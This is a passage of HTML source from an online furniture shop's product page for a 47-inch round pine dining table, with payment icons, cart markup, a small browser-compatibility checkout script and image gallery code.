stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24961366032681__main-1322452156501"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24961366032681__main-1322452156501"
          data-alt="Sew 47" Round Pine Wood Dining Table - living-essentials"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=1946" alt="Sew 47&quot; Round Pine Wood Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=1946" alt="Sew 47&quot; Round Pine Wood Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1322452156501">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24961366032681__main-1322452451413"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1322452451413"
            data-alt="Sew 47" Round Pine Wood Dining Table - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=1946" alt="Sew 47&quot; Round Pine Wood Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
